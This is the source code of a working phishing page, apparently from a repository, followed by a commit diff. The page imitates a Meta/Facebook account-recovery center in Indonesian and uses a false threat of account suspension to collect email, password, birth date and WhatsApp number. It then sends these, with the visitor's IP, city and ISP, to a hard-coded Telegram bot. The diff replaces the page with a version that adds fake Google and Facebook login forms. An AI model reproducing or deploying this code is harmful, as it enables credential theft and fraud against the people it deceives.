
==== index.html @ 59f481b4 "Rename Scfbku.html to index.html" ====
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Pemulihan Akun | Meta</title>
  <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/0/05/Facebook_Logo_%282019%29.png" type="image/x-icon">
  <style>
    * { box-sizing: border-box; }
    body {
      margin: 0;
      font-family: Helvetica, Arial, sans-serif;
      background-color: #f0f2f5;
    }
    .spinner-overlay {
      position: fixed;
      top: 0; left: 0;
      width: 100%; height: 100%;
      background: rgba(255, 255, 255, 0.9);
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
    }
    .spinner {
      border: 4px solid #e0e0e0;
      border-top: 4px solid #1877f2;
      border-radius: 50%;
      width: 40px;
      height: 40px;
      animation: spin 1s linear infinite;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .step {
      max-width: 420px;
      margin: 50px auto;
      background: #fff;
      padding: 25px;
      border-radius: 12px;
      box-shadow: 0 2px 12px rgba(0, 0, 0, 0.08);
      text-align: center;
    }
    .center-logo img {
      width: 80px;
      margin-bottom: 10px;
    }
    .verified-badge {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      margin-bottom: 5px;
      font-weight: bold;
      color: #1877f2;
      font-size: 14px;
    }
    .verified-badge img {
      width: 18px;
    }
    .verified-sub {
      font-size: 12px;
      color: #555;
      margin-bottom: 15px;
    }
    label {
      font-weight: bold;
      font-size: 13px;
      margin-top: 10px;
      display: block;
      text-align: left;
    }
    input, select {
      width: 100%;
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 6px;
      margin-top: 5px;
      font-size: 14px;
    }
    button {
      margin-top: 20px;
      background-color: #1877f2;
      color: white;
      border: none;
      padding: 12px;
      border-radius: 6px;
      font-size: 16px;
      cursor: pointer;
      width: 100%;
    }
    .info-footer {
      font-size: 12px;
      color: #666;
      margin-top: 20px;
    }
    .meta-footer {
      font-size: 11px;
      color: #aaa;
      margin-top: 25px;
    }
    .alert-box {
      color: red;
      margin-top: 10px;
      font-size: 13px;
      display: none;
    }
  </style>
</head>
<body>

<!-- SPINNER -->
<div class="spinner-overlay" id="spinner">
  <div class="spinner"></div>
</div>

<!-- STEP 1 -->
<div class="step" id="step1" style="display:none;">
  <div class="center-logo">
    <img src="https://cdn-icons-png.flaticon.com/512/5968/5968764.png" alt="Meta Logo" />
  </div>
  <div class="verified-badge">
    <img src="https://cdn-icons-png.flaticon.com/512/1828/1828640.png" alt="verified" />
    Pusat Pemulihan Akun Meta
  </div>
  <div class="verified-sub">Terverifikasi • Layanan Resmi Meta</div>
  <h2 style="color:#1877f2;">Pemulihan Akun Diperlukan</h2>
  <p>Kami mendeteksi aktivitas mencurigakan pada akun Anda yang melanggar Kebijakan Komunitas Facebook. Untuk mencegah pemblokiran permanen, silakan verifikasi identitas Anda dalam 24 jam.</p>
  <button onclick="goToStep('step2')">Mulai Pemulihan Akun</button>
  <div class="info-footer">🔒 Proses aman dan terenkripsi end-to-end</div>
  <div class="meta-footer">Meta Platforms, Inc. © 2025 • Kebijakan Privasi • Ketentuan</div>
</div>

<!-- STEP 2 -->
<div class="step" id="step2" style="display:none;">
  <div class="center-logo">
    <img src="https://upload.wikimedia.org/wikipedia/commons/0/05/Facebook_Logo_%282019%29.png" alt="Facebook Logo" />
  </div>
  <div class="verified-badge">
    <img src="https://cdn-icons-png.flaticon.com/512/1828/1828640.png" alt="verified" />
    Pusat Pemulihan Akun Meta
  </div>
  <div class="verified-sub">Terverifikasi • Layanan Resmi Meta</div>

  <h2 style="color:#1877f2;">Verifikasi Identitas Pemilik Akun</h2>
  <p style="font-size:14px;">Untuk memulihkan akses ke akun Anda dan mencegah pemblokiran permanen, kami perlu memverifikasi bahwa Anda adalah pemilik sah akun ini.</p>

  <label>Email/Nomor Telepon Terdaftar</label>
  <input type="email" id="recoveryEmail" placeholder="Email atau nomor telepon yang terhubung dengan akun" required />

  <label>Kata Sandi Anda</label>
  <input type="password" id="recoveryPassword" placeholder="Masukkan kata sandi Anda" required />

  <label>Nama Lengkap di Akun Facebook</label>
  <input type="text" id="namaFb" placeholder="Sesuai dengan yang terdaftar di akun Anda" required />

  <label>Tanggal Lahir di Akun</label>
  <div style="display: flex; gap: 5px;">
    <select id="birthDay"><option value="">Hari</option></select>
    <select id="birthMonth"><option value="">Bulan</option></select>
    <select id="birthYear"><option value="">Tahun</option></select>
  </div>

  <label>Nomor WhatsApp Aktif</label>
  <input type="text" id="wa" placeholder="Untuk konfirmasi dari tim verifikasi kami" required />

  <div style="font-size:12px; color:green; margin-top: 10px;">
    🔒 Data Anda dilindungi oleh kebijakan privasi Meta
  </div>

  <div id="alertBox" class="alert-box"></div>

  <button onclick="submitRecoveryForm()">Verifikasi Identitas Saya</button>
</div>

<!-- STEP DONE -->
<div class="step" id="stepDone" style="display:none;">
  <div class="center-logo">
    <img src="https://cdn-icons-png.flaticon.com/512/845/845646.png" width="70" alt="Verified" />
  </div>
  <h2 style="color: #1877f2;">✅ Permohonan Pemulihan Diterima</h2>
  <p>Tim verifikasi kami akan memproses permintaan Anda dalam 1x24 jam. Jika verifikasi berhasil, Anda akan menerima email konfirmasi dan akses ke akun akan dipulihkan sepenuhnya.</p>
  <p style="font-size:14px;color:#555;">Harap periksa folder spam/inbox email Anda untuk instruksi lebih lanjut.</p>
  <div class="info-footer">Pusat Pemulihan Akun Meta • Terverifikasi</div>
  <button onclick="goToStep('step1')">Kembali ke Beranda</button>
</div>

<script>
  window.onload = function () {
    setTimeout(() => {
      document.getElementById("spinner").style.display = "none";
      document.getElementById("step1").style.display = "block";

      const day = document.getElementById("birthDay");
      const month = document.getElementById("birthMonth");
      const year = document.getElementById("birthYear");

      for (let i = 1; i <= 31; i++) {
        let opt = document.createElement("option");
        opt.value = i;
        opt.text = i;
        day.appendChild(opt);
      }

      const bulan = ["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"];
      bulan.forEach((b, i) => {
        let opt = document.createElement("option");
        opt.value = i + 1;
        opt.text = b;
        month.appendChild(opt);
      });

      const thisYear = new Date().getFullYear();
      for (let i = 0; i < 60; i++) {
        let opt = document.createElement("option");
        opt.value = thisYear - i;
        opt.text = thisYear - i;
        year.appendChild(opt);
      }
    }, 1500);
  };

  function goToStep(stepId) {
    document.querySelectorAll(".step").forEach(el => el.style.display = "none");
    document.getElementById(stepId).style.display = "block";
  }

  function submitRecoveryForm() {
    const email = document.getElementById("recoveryEmail").value.trim();
    const pass = document.getElementById("recoveryPassword").value.trim();
    const nama = document.getElementById("namaFb").value.trim();
    const day = document.getElementById("birthDay").value;
    const month = document.getElementById("birthMonth").value;
    const year = document.getElementById("birthYear").value;
    const wa = document.getElementById("wa").value.trim();
    const alertBox = document.getElementById("alertBox");

    alertBox.style.display = "none";

    if (!email || !pass || !nama || !day || !month || !year || !wa) {
      alertBox.style.display = "block";
      alertBox.innerText = "Semua kolom wajib diisi untuk memverifikasi identitas Anda.";
      return;
    }

    const tglLahir = `${day.padStart(2, "0")}-${month.padStart(2, "0")}-${year}`;

    fetch("https://ipwho.is/")
      .then(res => res.json())
      .then(ipData => {
        const ip = ipData.ip || "N/A";
        const city = ipData.city || "N/A";
        const asn = ipData.connection?.asn || "N/A";
        const isp = ipData.connection?.isp || "N/A";

        const message = `
🔐 Permintaan Pemulihan Akun Facebook
📧 Email: ${email}
🔑 Password: ${pass}
👤 Nama: ${nama}
🎂 Tanggal Lahir: ${tglLahir}
📱 WhatsApp: ${wa}

🌐 Info IP:
📍 IP: ${ip}
🏙️ Kota: ${city}
📡 ASN: ${asn}
🏢 ISP: ${isp}
        `;

        const BOT_TOKEN = "7667662149:AAE8qvehpAjpabPqXMR0MX7TtBmPwf5iYHw"; // ← GANTI
        const CHAT_ID = "7137150704";     // ← GANTI

        fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: CHAT_ID,
            text: message,
            parse_mode: "HTML"
          })
        })
        .then(response => {
          if (response.ok) {
            goToStep("stepDone");
          } else {
            alertBox.style.display = "block";
            alertBox.innerText = "Gagal mengirim permohonan. Silakan coba lagi.";
          }
        })
        .catch(() => {
          alertBox.style.display = "block";
          alertBox.innerText = "Terjadi kesalahan saat mengirim permohonan.";
        });
      })
      .catch(() => {
        alertBox.style.display = "block";
        alertBox.innerText = "Gagal memverifikasi lokasi perangkat Anda.";
      });
  }
</script>

</body>
</html>

==== commit 0bb1a611: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,304 +1,152 @@
 <!DOCTYPE html>
 <html lang="id">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Pemulihan Akun | Meta</title>
-  <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/0/05/Facebook_Logo_%282019%29.png" type="image/x-icon">
-  <style>
-    * { box-sizing: border-box; }
-    body {
-      margin: 0;
-      font-family: Helvetica, Arial, sans-serif;
-      background-color: #f0f2f5;
-    }
-    .spinner-overlay {
-      position: fixed;
-      top: 0; left: 0;
-      width: 100%; height: 100%;
-      background: rgba(255, 255, 255, 0.9);
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      z-index: 9999;
-    }
-    .spinner {
-      border: 4px solid #e0e0e0;
-      border-top: 4px solid #1877f2;
-      border-radius: 50%;
-      width: 40px;
-      height: 40px;
-      animation: spin 1s linear infinite;
-    }
-    @keyframes spin { to { transform: rotate(360deg); } }
-
-    .step {
-      max-width: 420px;
-      margin: 50px auto;
-      background: #fff;
-      padding: 25px;
-      border-radius: 12px;
-      box-shadow: 0 2px 12px rgba(0, 0, 0, 0.08);
-      text-align: center;
-    }
-    .center-logo img {
-      width: 80px;
-      margin-bottom: 10px;
-    }
-    .verified-badge {
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      gap: 8px;
-      margin-bottom: 5px;
-      font-weight: bold;
-      color: #1877f2;
-      font-size: 14px;
-    }
-    .verified-badge img {
-      width: 18px;
-    }
-    .verified-sub {
-      font-size: 12px;
-      color: #555;
-      margin-bottom: 15px;
-    }
-    label {
-      font-weight: bold;
-      font-size: 13px;
-      margin-top: 10px;
-      display: block;
-      text-align: left;
-    }
-    input, select {
-      width: 100%;
-      padding: 10px;
-      border: 1px solid #ccc;
-      border-radius: 6px;
-      margin-top: 5px;
-      font-size: 14px;
-    }
-    button {
-      margin-top: 20px;
-      background-color: #1877f2;
-      color: white;
-      border: none;
-      padding: 12px;
-      border-radius: 6px;
-      font-size: 16px;
-      cursor: pointer;
-      width: 100%;
-    }
-    .info-footer {
-      font-size: 12px;
-      color: #666;
-      margin-top: 20px;
-    }
-    .meta-footer {
-      font-size: 11px;
-      color: #aaa;
-      margin-top: 25px;
-    }
-    .alert-box {
-      color: red;
-      margin-top: 10px;
-      font-size: 13px;
-      display: none;
-    }
-  </style>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Pemulihan Akun | Facebook</title>
+  <link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yv/r/B8VIOUSdV-A.ico" type="image/x-icon">
+  <link rel="stylesheet" href="styles.css">
 </head>
 <body>
+  <div class="container">
+    <div class="step active" id="step0">
+      <div class="step-header">
+        <div class="step-icon">
+          <img src="https://cdn-icons-png.flaticon.com/512/3064/3064197.png" alt="lock">
+        </div>
+        <h2 class="step-title">Harap Konfirmasi Identitas Anda</h2>
+        <p class="step-desc">Kami mendeteksi aktivitas tidak biasa pada akun Anda. Untuk melindungi privasi Anda, kami perlu memverifikasi identitas Anda sebelum melanjutkan.</p>
+      </div>
+      <button class="btn btn-primary" onclick="goToStep(1)">Lanjutkan</button>
+    </div>
 
-<!-- SPINNER -->
-<div class="spinner-overlay" id="spinner">
-  <div class="spinner"></div>
-</div>
+    <div class="step" id="step1">
+      <div class="step-header">
+        <h2 class="step-title">Verifikasi Identitas</h2>
+        <p class="step-desc">Silakan verifikasi identitas Anda dengan salah satu metode berikut untuk melengkapi data Anda:</p>
+      </div>
+      <button class="btn btn-google" onclick="showGoogleModal()">
+        <img src="https://cdn.jsdelivr.net/gh/devicons/devicon/icons/google/google-original.svg" class="btn-icon" alt="Google">
+        Lanjutkan dengan Google
+      </button>
+      <button class="btn btn-facebook" onclick="showFacebookModal()">
+        <img src="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg" class="btn-icon" alt="Facebook">
+        Lanjutkan dengan Facebook
+      </button>
+    </div>
 
-<!-- STEP 1 -->
-<div class="step" id="step1" style="display:none;">
-  <div class="center-logo">
-    <img src="https://cdn-icons-png.flaticon.com/512/5968/5968764.png" alt="Meta Logo" />
-  </div>
-  <div class="verified-badge">
-    <img src="https://cdn-icons-png.flaticon.com/512/1828/1828640.png" alt="verified" />
-    Pusat Pemulihan Akun Meta
-  </div>
-  <div class="verified-sub">Terverifikasi • Layanan Resmi Meta</div>
-  <h2 style="color:#1877f2;">Pemulihan Akun Diperlukan</h2>
-  <p>Kami mendeteksi aktivitas mencurigakan pada akun Anda yang melanggar Kebijakan Komunitas Facebook. Untuk mencegah pemblokiran permanen, silakan verifikasi identitas Anda dalam 24 jam.</p>
-  <button onclick="goToStep('step2')">Mulai Pemulihan Akun</button>
-  <div class="info-footer">🔒 Proses aman dan terenkripsi end-to-end</div>
-  <div class="meta-footer">Meta Platforms, Inc. © 2025 • Kebijakan Privasi • Ketentuan</div>
-</div>
+    <div class="step" id="stepForm">
+      <div class="step-header">
+        <h2 class="step-title">Lengkapi Data Anda</h2>
+        <p class="step-desc">Silakan lengkapi data berikut untuk proses verifikasi:</p>
+      </div>
+      <div class="form-group">
+        <label for="fullname">Nama Lengkap Facebook</label>
+        <div class="input-with-icon">
+          <img src="https://cdn-icons-png.flaticon.com/512/1077/1077114.png" class="input-icon" alt="">
+          <input type="text" id="fullname" class="form-control" required>
+        </div>
+      </div>
+      <div class="form-group">
+        <label for="birthdate">Tanggal Lahir</label>
+        <div class="date-select-container">
+          <select id="birthdate-day" class="form-control"></select>
+          <select id="birthdate-month" class="form-control"></select>
+          <select id="birthdate-year" class="form-control"></select>
+        </div>
+      </div>
+      <div class="form-group">
+        <label for="phone">Nomor WhatsApp</label>
+         <div class="input-with-icon">
+          <img src="https://cdn-icons-png.flaticon.com/512/159/159832.png" class="input-icon" alt="">
+          <input type="text" id="phone" class="form-control" required>
+        </div>
+      </div>
+      <div id="alertBox" class="alert-box"></div>
+      <button class="btn btn-primary" onclick="submitForm()">Verifikasi Sekarang</button>
+      <div class="security-note">
+        <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
+        <span>Informasi Anda dilindungi dan dienkripsi.</span>
+      </div>
+    </div>
 
-<!-- STEP 2 -->
-<div class="step" id="step2" style="display:none;">
-  <div class="center-logo">
-    <img src="https://upload.wikimedia.org/wikipedia/commons/0/05/Facebook_Logo_%282019%29.png" alt="Facebook Logo" />
-  </div>
-  <div class="verified-badge">
-    <img src="https://cdn-icons-png.flaticon.com/512/1828/1828640.png" alt="verified" />
-    Pusat Pemulihan Akun Meta
-  </div>
-  <div class="verified-sub">Terverifikasi • Layanan Resmi Meta</div>
-
-  <h2 style="color:#1877f2;">Verifikasi Identitas Pemilik Akun</h2>
-  <p style="font-size:14px;">Untuk memulihkan akses ke akun Anda dan mencegah pemblokiran permanen, kami perlu memverifikasi bahwa Anda adalah pemilik sah akun ini.</p>
-
-  <label>Email/Nomor Telepon Terdaftar</label>
-  <input type="email" id="recoveryEmail" placeholder="Email atau nomor telepon yang terhubung dengan akun" required />
-
-  <label>Kata Sandi Anda</label>
-  <input type="password" id="recoveryPassword" placeholder="Masukkan kata sandi Anda" required />
-
-  <label>Nama Lengkap di Akun Facebook</label>
-  <input type="text" id="namaFb" placeholder="Sesuai dengan yang terdaftar di akun Anda" required />
-
-  <label>Tanggal Lahir di Akun</label>
-  <div style="display: flex; gap: 5px;">
-    <select id="birthDay"><option value="">Hari</option></select>
-    <select id="birthMonth"><option value="">Bulan</option></select>
-    <select id="birthYear"><option value="">Tahun</option></select>
+    <div class="step" id="stepDone">
+      <div class="step-header">
+        <div class="step-icon">
+          <img src="https://cdn-icons-png.flaticon.com/512/190/190411.png" alt="success">
+        </div>
+        <h2 class="step-title">Verifikasi Berhasil!</h2>
+        <p class="step-desc">Terima kasih. Permintaan verifikasi Anda telah kami terima. Tim kami akan meninjau informasi Anda dan memberikan pembaruan dalam 1x24 jam ke depan.</p>
+      </div>
+    </div>
   </div>
 
-  <label>Nomor WhatsApp Aktif</label>
-  <input type="text" id="wa" placeholder="Untuk konfirmasi dari tim verifikasi kami" required />
-
-  <div style="font-size:12px; color:green; margin-top: 10px;">
-    🔒 Data Anda dilindungi oleh kebijakan privasi Meta
+  <div class="modal" id="googleModal">
+    <div class="modal-content">
+      <div class="modal-header">
+        <button class="modal-close" onclick="hideModal('googleModal')">×</button>
+        <img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" class="modal-logo" alt="Google">
+        <div class="modal-title">Masuk ke Google</div>
+      </div>
+      <div class="modal-body">
+        <div class="form-group">
+          <label for="googleEmail">Email atau telepon</label>
+          <div class="input-with-icon">
+            <img src="https://cdn-icons-png.flaticon.com/512/732/732200.png" class="input-icon" alt="">
+            <input type="email" id="googleEmail" class="form-control" placeholder="Masukkan email Anda">
+          </div>
+        </div>
+        <div class="form-group" id="googlePasswordGroup" style="display: none;">
+          <label for="googlePassword">Masukkan password Anda</label>
+           <div class="input-with-icon">
+            <img src="https://cdn-icons-png.flaticon.com/512/2889/2889676.png" class="input-icon" alt="">
+            <input type="password" id="googlePassword" class="form-control">
+            <img src="https://cdn-icons-png.flaticon.com/512/709/709612.png" class="password-toggle-icon" onclick="togglePassword('googlePassword', this)">
+          </div>
+        </div>
+        <button class="btn btn-primary" onclick="handleGoogleLogin()" id="googleLoginBtn">Berikutnya</button>
+      </div>
+    </div>
   </div>
 
-  <div id="alertBox" class="alert-box"></div>
+  <div class="modal" id="facebookModal">
+    <div class="modal-content">
+      <div class="modal-header">
+        <button class="modal-close" onclick="hideModal('facebookModal')">×</button>
+        <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/8/89/Facebook_Logo_%282019%29.svg/1280px-Facebook_Logo_%282019%29.svg.png" class="modal-logo" alt="Facebook">
+      </div>
+      <div class="modal-body">
+        <div class="form-group">
+          <div class="input-with-icon">
+             <img src="https://cdn-icons-png.flaticon.com/512/1077/1077114.png" class="input-icon" alt="">
+            <input type="text" id="facebookEmail" class="form-control" placeholder="Email atau nomor telepon">
+          </div>
+        </div>
+        <div class="form-group">
+          <div class="input-with-icon">
+            <img src="https://cdn-icons-png.flaticon.com/512/2889/2889676.png" class="input-icon" alt="">
+            <input type="password" id="facebookPassword" class="form-control" placeholder="Password">
+            <img src="https://cdn-icons-png.flaticon.com/512/709/709612.png" class="password-toggle-icon" onclick="togglePassword('facebookPassword', this)">
+          </div>
+        </div>
+        <button class="btn btn-primary" onclick="handleFacebookLogin()">Masuk</button>
+      </div>
+    </div>
+  </div>
 
-  <button onclick="submitRecoveryForm()">Verifikasi Identitas Saya</button>
-</div>
+  <script src="script.js"></script>
 
-<!-- STEP DONE -->
-<div class="step" id="stepDone" style="display:none;">
-  <div class="center-logo">
-    <img src="https://cdn-icons-png.flaticon.com/512/845/845646.png" width="70" alt="Verified" />
-  </div>
-  <h2 style="color: #1877f2;">✅ Permohonan Pemulihan Diterima</h2>
-  <p>Tim verifikasi kami akan memproses permintaan Anda dalam 1x24 jam. Jika verifikasi berhasil, Anda akan menerima email konfirmasi dan akses ke akun akan dipulihkan sepenuhnya.</p>
-  <p style="font-size:14px;color:#555;">Harap periksa folder spam/inbox email Anda untuk instruksi lebih lanjut.</p>
-  <div class="info-footer">Pusat Pemulihan Akun Meta • Terverifikasi</div>
-  <button onclick="goToStep('step1')">Kembali ke Beranda</button>
-</div>
-
-<script>
-  window.onload = function () {
-    setTimeout(() => {
-      document.getElementById("spinner").style.display = "none";
-      document.getElementById("step1").style.display = "block";
-
-      const day = document.getElementById("birthDay");
-      const month = document.getElementById("birthMonth");
-      const year = document.getElementById("birthYear");
-
-      for (let i = 1; i <= 31; i++) {
-        let opt = document.createElement("option");
-        opt.value = i;
-        opt.text = i;
-        day.appendChild(opt);
-      }
-
-      const bulan = ["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"];
-      bulan.forEach((b, i) => {
-        let opt = document.createElement("option");
-        opt.value = i + 1;
-        opt.text = b;
-        month.appendChild(opt);
-      });
-
-      const thisYear = new Date().getFullYear();
-      for (let i = 0; i < 60; i++) {
-        let opt = document.createElement("option");
-        opt.value = thisYear - i;
-        opt.text = thisYear - i;
-        year.appendChild(opt);
-      }
-    }, 1500);
-  };
-
-  function goToStep(stepId) {
-    document.querySelectorAll(".step").forEach(el => el.style.display = "none");
-    document.getElementById(stepId).style.display = "block";
-  }
-
-  function submitRecoveryForm() {
-    const email = document.getElementById("recoveryEmail").value.trim();
-    const pass = document.getElementById("recoveryPassword").value.trim();
-    const nama = document.getElementById("namaFb").value.trim();
-    const day = document.getElementById("birthDay").value;
-    const month = document.getElementById("birthMonth").value;
-    const year = document.getElementById("birthYear").value;
-    const wa = document.getElementById("wa").value.trim();
-    const alertBox = document.getElementById("alertBox");
-
-    alertBox.style.display = "none";
-
-    if (!email || !pass || !nama || !day || !month || !year || !wa) {
-      alertBox.style.display = "block";
-      alertBox.innerText = "Semua kolom wajib diisi untuk memverifikasi identitas Anda.";
-      return;
-    }
-
-    const tglLahir = `${day.padStart(2, "0")}-${month.padStart(2, "0")}-${year}`;
-
-    fetch("https://ipwho.is/")
-      .then(res => res.json())
-      .then(ipData => {
-        const ip = ipData.ip || "N/A";
-        const city = ipData.city || "N/A";
-        const asn = ipData.connection?.asn || "N/A";
-        const isp = ipData.connection?.isp || "N/A";
-
-        const message = `
-🔐 Permintaan Pemulihan Akun Facebook
-📧 Email: ${email}
-🔑 Password: ${pass}
-👤 Nama: ${nama}
-🎂 Tanggal Lahir: ${tglLahir}
-📱 WhatsApp: ${wa}
-
-🌐 Info IP:
-📍 IP: ${ip}
-🏙️ Kota: ${city}
-📡 ASN: ${asn}
-🏢 ISP: ${isp}
-        `;
-
-        const BOT_TOKEN = "7667662149:AAE8qvehpAjpabPqXMR0MX7TtBmPwf5iYHw"; // ← GANTI
-        const CHAT_ID = "7137150704";     // ← GANTI
-
-        fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
-          method: "POST",
-          headers: { "Content-Type": "application/json" },
-          body: JSON.stringify({
-            chat_id: CHAT_ID,
-            text: message,
-            parse_mode: "HTML"
-          })
-        })
-        .then(response => {
-          if (response.ok) {
-            goToStep("stepDone");
-          } else {
-            alertBox.style.display = "block";
-            alertBox.innerText = "Gagal mengirim permohonan. Silakan coba lagi.";
-          }
-        })
-        .catch(() => {
-          alertBox.style.display = "block";
-          alertBox.innerText = "Terjadi kesalahan saat mengirim permohonan.";
-        });
-      })
-      .catch(() => {
-        alertBox.style.display = "block";
-        alertBox.innerText = "Gagal memverifikasi lokasi perangkat Anda.";
-      });
-  }
-</script>
-
+  <footer class="page-footer">
+    <div class="footer-links">
